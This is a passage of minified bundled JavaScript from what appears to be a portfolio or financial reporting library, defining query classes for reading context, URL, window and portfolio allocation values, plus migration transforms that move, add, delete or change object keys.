t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(2),u=r(12),c=(a=s.BaseQuery,o(p,a),p.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.options;return i({key:e,keyQuery:r},(void 0===n?{}:n).response||{})},p.prototype.getRawValue=function(t){var e=t.responseContext;if(e){var r=this.options.key;return u.get(e,r)}},p);function p(){return null!==a&&a.apply(this,arguments)||this}e.ResponseQuery=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(2),u=r(27),c=(a=s.BaseQuery,o(p,a),p.prototype.getOptions=function(){var t=this.queryOptions,e=t.value,r=t.subQueries,n=t.allSubQueryValuesRequired,o=t.options;return i({value:e,subQueries:r,allSubQueryValuesRequired:n},(void 0===o?{}:o).none||{})},p.prototype.getRawValue=function(t){var e=this.options,r=e.value,n=e.subQueries,o=e.allSubQueryValuesRequired;return u.applySubQueryPlaceholders({executionOptions:t,subQueries:n,allSubQueryValuesRequired:o,template:r})},p);function p(){return null!==a&&a.apply(this,arguments)||this}e.ValueQuery=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(2),u=r(22),c=(a=s.BaseQuery,o(p,a),p.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.options;return i({keyQuery:r,key:e},(void 0===n?{}:n).dynamic||{})},p.prototype.getRawValue=function(t){var e;switch(this.options.key){case"date":e=u.getUTCDateString();break;case"year":e=u.getUTCFullYear();break;case"user-agent":e=navigator&&navigator.userAgent}return e},p);function p(){return null!==a&&a.apply(this,arguments)||this}e.DynamicQuery=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(2),u=r(12),c=(a=s.BaseQuery,o(p,a),p.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.options;return i({key:e,keyQuery:r},(void 0===n?{}:n).input||{})},p.prototype.getRawValue=function(t){var e=this.options.key,r=t.inputs,n=void 0===r?{}:r;return u.get(n,e)},p);function p(){return null!==a&&a.apply(this,arguments)||this}e.InputQuery=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(2),u=(a=s.BaseQuery,o(c,a),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.options;return i({key:e,keyQuery:r},(void 0===n?{}:n).statistic||{})},c.prototype.getRawValue=function(t){var e=this.options.key,r=this.getStatistic(t);if(r)return e?r[e]:r},c);function c(){return null!==a&&a.apply(this,arguments)||this}e.StatisticQuery=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(2),u=r(1),c=(a=s.BaseQuery,o(p,a),p.prototype.getOptions=function(){var t=this.queryOptions,e=t.fields,r=t.options;return i({fields:e},(void 0===r?{}:r).object||{})},p.prototype.getRawValue=function(t){for(var e={},r=0,n=this.queryOptions.fields;r<n.length;r++){var o=n[r],i=o.name,a=o.query;if(a){var s=new u.Query(a).execute(t);e[i]=s}}return e},p);function p(){return null!==a&&a.apply(this,arguments)||this}e.ObjectQuery=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(2),u=r(1),c=(a=s.BaseQuery,o(p,a),p.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.options;return i({key:e,keyQuery:r},(void 0===n?{}:n).global||{})},p.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.options.key,n=u.Query.getContext(t,this.queryOptions);if(r&&n){var o=n.globalQueries;if(o&&Array.isArray(o)){var i=o.find(function(t){return t.queryId===r});if(i)return new u.Query(i,this.translationHelper,e+1).execute(t)}}},p);function p(){return null!==a&&a.apply(this,arguments)||this}e.GlobalQuery=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(2),u=r(1),c=(a=s.BaseQuery,o(p,a),p.prototype.getOptions=function(){var t=this.queryOptions,e=t.subQueries,r=t.options,n=void 0===r?{}:r,o=(e||[]).find(function(t){return"clientCode"===t.queryId});return i({clientCodeQuery:o},n.fundLists||{})},p.prototype.getRawValue=function(t){var e=[],r=(u.Query.getContext(t,this.queryOptions)||{}).fundListMapping;if(r){var n=this.options.clientCodeQuery;if(n){var o=new u.Query(n).execute(t);if(o)for(var i=0,a=Object.keys(r);i<a.length;i++){var s=a[i];r[s][o]&&e.push(s)}}}return e},p);function p(){return null!==a&&a.apply(this,arguments)||this}e.FundListsQuery=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),a=this&&this.__assign||function(){return(a=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(2),u=r(15),c=r(1),p=(i=s.BaseQuery,o(l,i),l.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},l.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,i=t.options;return a({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===i?{}:i).clientConfiguration||{})},l.prototype.getRawValue=function(t){var e=this.options,r=e.code,n=e.key,o=(c.Query.getContext(t,this.queryOptions)||{}).clientConfigurations,i=(void 0===o?{}:o)[r];if(i)return u.get(i,n)},l);function l(){return null!==i&&i.apply(this,arguments)||this}e.ClientConfigurationQuery=p},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(2),p=r(1),l=r(78),u=(i=a.BaseQuery,o(c,i),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,i=t.urlPattern,a=t.options;return s({key:n,keyQuery:o,urlPattern:i,codeQuery:r,code:e},(void 0===a?{}:a).url||{})},c.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.options,n=r.code,o=r.key,i=r.urlPattern;if(n){if(o&&"param"===n&&i&&"object"==typeof i){var a=new p.Query(i,this.translationHelper,e+1).execute(t),s=this.orchestrateUrl(a);if(s&&s.isValid){var u=this.orchestratePathname(window.location.pathname);if(u.isValid&&s.pieceCount===u.pieceCount&&s.pieces&&u.pieces){var c=s.pieces.indexOf(":"+o);if(-1<c)return u.pieces[c]}}}if(o&&"queryString"===n)return l.getQueryStringValue({key:o},window.location.search);if(window.location.hasOwnProperty(n)&&"function"!=typeof window.location[n])return window.location[n]}},c.prototype.orchestratePathname=function(t){var e,r=!0;return t&&0!==t.length||(r=!1),r&&(e=t.substr(1).split("/")),e&&0<e.length&&(void 0===e[e.length-1]||null===e[e.length-1]||0===e[e.length-1].length)&&e.pop(),{pieces:e,isValid:r,pathname:t,pieceCount:e?e.length:0}},c.prototype.orchestrateUrl=function(t){var e="",r=!0,n=t;n.startsWith("http://")||n.startsWith("https://")||(n="https://www.fakeurl.com"+(t.startsWith("/")?"":"/")+t);try{e=new URL(n).pathname}catch(t){r=!1}return r?this.orchestratePathname(e):{isValid:r,pathname:e}},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.UrlQuery=u},function(t,c,p){"use strict";(function(r){var n,t=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(c,"__esModule",{value:!0});var e,i=p(2),a=p(12),s=(e=i.BaseQuery,t(u,e),u.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},u.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.options;return o({key:e,keyQuery:r},(void 0===n?{}:n).window||{})},u.prototype.getRawValue=function(t){var e=this.options.key;return a.get(r,e)},u);function u(){return null!==e&&e.apply(this,arguments)||this}c.WindowQuery=s}).call(this,p(143))},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),c=this&&this.__assign||function(){return(c=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},g=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(2),_=r(12),m=r(1),b=r(4),s=r(5),u=r(29),p=(i=a.BaseQuery,o(l,i),l.prototype.getOptions=function(){var t=this.queryOptions,e=t.joinOptions,r=t.subQueries,n=t.options,o=void 0===n?{}:n,i=e||{},a=i.joins,s=i.sourceQueryId,u=i.type;return c({sourceQueryId:s,joins:a,type:u,subQueries:r},o.join||{})},l.prototype.getRawValue=function(t){var e=this.options.type,r=void 0===e?"combine":e;return"combine"===r?this.getCombineRawValue(t):"reduce"===r?this.getReduceRawValue(t):void 0},l.prototype.getReduceRawValue=function(r){var n=this,t=this.options.subQueries,o=[];return(void 0===t?[]:t).forEach(function(t){var e=new m.Query(t,n.translationHelper).execute(r);o.push.apply(o,n.convertToArray(e))}),o},l.prototype.getCombineRawValue=function(y){var h=this,t=this.options,e=t.subQueries,r=t.sourceQueryId,n=t.joins,o=void 0===n?[]:n;if(t.type,!r||!o||0===o.length)return[];var d={};for(var i in e){var a=e[i],s=a.queryId,u=void 0===s?"subQuery"+i:s,c=new m.Query(a,this.translationHelper).execute(y);d[u]=this.convertToArray(c)}for(var v=d[r]||[],p=function(t){var a=t.destinationKey,e=t.destinationQueryId,r=t.sourceKey,n=t.type,s=void 0===n?"optional":n,u=t.rowTransforms,c=t.valueTransforms,o=g(v),p=d[e]||[];v=[];for(var i=function(n){var o=_.get(n,r),i=!1;p.forEach(function(t){t=h.applyTranforms(t,u,y);var e=h.applyTranforms(_.get(t,a),c,y),r=o===e;r&&(i=!0),!r&&"outer"!==s||v.push(b.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},n,t))}),"optional"!==s||i||v.push(n)},l=0,f=o;l<f.length;l++)i(f[l])},l=0,f=o;l<f.length;l++)p(f[l]);return v},l);function l(){var a=null!==i&&i.apply(this,arguments)||this;return a.convertToArray=function(t){return void 0===t||s.isArrayLike(t)?t:[t]},a.applyTranforms=function(t,e,r){if(e)for(var n=0,o=e;n<o.length;n++){var i=o[n];t=new u.Transform(i,a.translationHelper).execute(t,a.queryOptions,r)}return t},a}e.JoinQuery=p},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),a=this&&this.__assign||function(){return(a=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(2),u=r(0),c=(i=s.BaseQuery,o(p,i),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,i=t.options;return a({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===i?{}:i).scenario||{})},p.prototype.getRawValue=function(t){var e=this.queryOptions,r=e.code,n=e.key,o=this.getScenarioFromContext(t);if(u.isObject(o)&&r){if("extended"!==r)return o[r];if(u.isObject(o.extended))return o.extended[n]}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.ScenarioQuery=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),a=this&&this.__assign||function(){return(a=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(2),u=r(0),c=(i=s.BaseQuery,o(p,i),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,i=t.options;return a({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===i?{}:i).portfolio||{})},p.prototype.getRawValue=function(t){var e=this.options,r=e.code,n=e.key,o=this.getPortfolioFromContext(t);if(u.isObject(o)&&r){if("extended"!==r)return o[r];if(u.isObject(o.extended))return o.extended[n]}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.PortfolioQuery=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),a=this&&this.__assign||function(){return(a=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(2),u=r(0),c=(i=s.BaseQuery,o(p,i),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,i=t.options;return a({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===i?{}:i).portfolioEntity||{})},p.prototype.getRawValue=function(t){var e=this.options,r=e.code,n=e.key,o=this.getPortfolioEntityFromContext(t);if(u.isObject(o)&&r){if("extended"!==r)return o[r];if(u.isObject(o.extended))return o.extended[n]}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.PortfolioEntityQuery=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),a=this&&this.__assign||function(){return(a=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(2),u=r(0),c=(i=s.BaseQuery,o(p,i),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,i=t.options;return a({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===i?{}:i).scenarioReport||{})},p.prototype.getRawValue=function(t){var e=this.queryOptions,r=e.code,n=e.key,o=this.getScenarioReportFromContext(t);if(u.isObject(o)&&r){if("extended"!==r)return o[r];if(u.isObject(o.extended))return o.extended[n]}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.ScenarioReportQuery=c},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.ScenarioStatisticTarget||(e.ScenarioStatisticTarget={})).collection="collection",n.single="single"},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(2),s=r(0),u=r(10),c=(i=a.BaseQuery,o(p,i),p.prototype.initialize=function(t){},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.breakdownAnalysisOptions,r=t.options,n=void 0===r?{}:r,o={code:""};return e&&Object.assign(o,e),n.breakdownAnalysis&&Object.assign(o,n.breakdownAnalysis),o},p.prototype.getRawValue=function(t){var e=this.getPortfolioFromContext(t);if(s.isObject(e)){var r=this.getPortfolioAllocation(this.options,e),n=this.options.order;return n&&(n=n.map(function(t){return t.toLowerCase()}),r=u.sortBy(r||[],function(t){var e=(t.label||"").toLowerCase();if(n){var r=n.indexOf(e);if(-1<r)return r.toString()}return e},"ASC")),r}},p.prototype.getPortfolioAllocation=function(t,e){var r=this.getTotalViableWeightFromPortfolio(t,e);return this.getCombinedAllocationValues(t,e.entities,r)},p.prototype.getCombinedAllocationValues=function(r,t,o){for(var i={},e=function(t){var n=a.getWeight(t),e=a.getAllocation(r,t);e&&e.values&&e.values.forEach(function(t){var e=t.label,r=t.value*n/o;i[e]||(i[e]=Object.assign({},t,{value:0})),i[e]&&(i[e].value+=r)})},a=this,n=0,s=t;n<s.length;n++)e(s[n]);return Object.values(i)},p.prototype.getTotalViableWeightFromPortfolio=function(e,t){var r=this,n=0;if(t){var o=t.entities;o&&o.forEach(function(t){n+=r.getTotalViableWeightFromScenarioEntity(e,t)})}return n},p.prototype.getTotalViableWeightFromScenarioEntity=function(t,e){var r=this.getAllocation(t,e),n=0;if(r&&r.values){var o=e.weight;r.values.forEach(function(t){var e=t.value;n+=e*o/100})}return n},p.prototype.getWeight=function(t){return(t.weight||100)/100},p.prototype.getAllocation=function(t,e){var r=e.entity;if(r&&!s.isNullOrEmpty(r.allocations)){var n=t.code;return r.allocations.find(function(t){return t.code===n})}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.BreakdownAnalysisQuery=c},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(98),i=r(100),a=r(101),s=r(102),n=(u.prototype.execute=function(t,e){var r;switch(this.transform.type){case"add":r=new i.AddTransform(this.transform.options);break;case"delete":r=new a.DeleteTransform(this.transform.options);break;case"move":r=new o.MoveTransform(this.transform.options);break;case"value":r=new s.ValueTransform(this.transform.options)}var n=t;return r&&(n=r[e](t)),n},u);function u(t){this.transform=t}e.MigrationTransform=n},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(17),y=r(4),h=r(99),s=(i=a.MigrationTransformBase,o(u,i),Object.defineProperty(u.prototype,"type",{get:function(){return"move"},enumerable:!0,configurable:!0}),u.prototype.up=function(t){var e=this.options,r=e.oldKey,n=e.oldParentJsPath,o=e.newKey,i=e.newParentJsPath;return this.move(t,r,o,n,i)},u.prototype.down=function(t){var e=this.options,r=e.oldKey,n=e.oldParentJsPath,o=e.newKey,i=e.newParentJsPath;return this.move(t,o,r,i,n)},u.prototype.move=function(t,e,r,n,o){for(var i=y.deepMergeObjects({},t),a=0,s=n?h.apply(n,i):[i];a<s.length;a++)for(var u=s[a],c=u[e],p=0,l=o?h.apply(o,i):[i];p<l.length;p++){var f=l[p];o===n?f===u&&(f[r]=c,delete u[e]):(f[r]=c,delete u[e])}return i},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.MoveTransform=s},function(t,e,r){t.exports=r(170)},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(17),u=r(4),s=(i=a.MigrationTransformBase,o(c,i),Object.defineProperty(c.prototype,"type",{get:function(){return"add"},enumerable:!0,configurable:!0}),c.prototype.up=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=e.value,i=u.deepMergeObjects({},t),a=0,s=this.getParentInstances(i,n);a<s.length;a++)s[a][r]=o;return i},c.prototype.down=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=(e.value,u.deepMergeObjects({},t)),i=0,a=this.getParentInstances(o,n);i<a.length;i++)delete a[i][r];return o},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.AddTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(17),u=r(4),s=(i=a.MigrationTransformBase,o(c,i),Object.defineProperty(c.prototype,"type",{get:function(){return"delete"},enumerable:!0,configurable:!0}),c.prototype.up=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=u.deepMergeObjects({},t),i=0,a=this.getParentInstances(o,n);i<a.length;i++)delete a[i][r];return o},c.prototype.down=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=e.defaultValue,i=u.deepMergeObjects({},t),a=0,s=this.getParentInstances(i,n);a<s.length;a++)s[a][r]=o;return i},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.DeleteTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(17),c=r(4),s=(i=a.MigrationTransformBase,o(u,i),Object.defineProperty(u.prototype,"type",{get:function(){return"value"},enumerable:!0,configurable:!0}),u.prototype.up=function(t){var e=this.options,r=e.key,n=e.parentJsPath,o=e.oldValue,i=e.newValue;return this.valueTransform(t,r,o,i,n)},u.prototype.down=function(t){var e=this.options,r=e.key,n=e.parentJsPath,o=e.oldValue,i=e.newValue;return this.valueTransform(t,r,i,o,n)},u.prototype.valueTransform=function(t,e,r,n,o){for(var i=c.deepMergeObjects({},t),a=0,s=this.getParentInstances(i,o);a<s.length;a++){var u=s[a];u[e]===r&&(u[e]=n)}return i},u);function u(){return 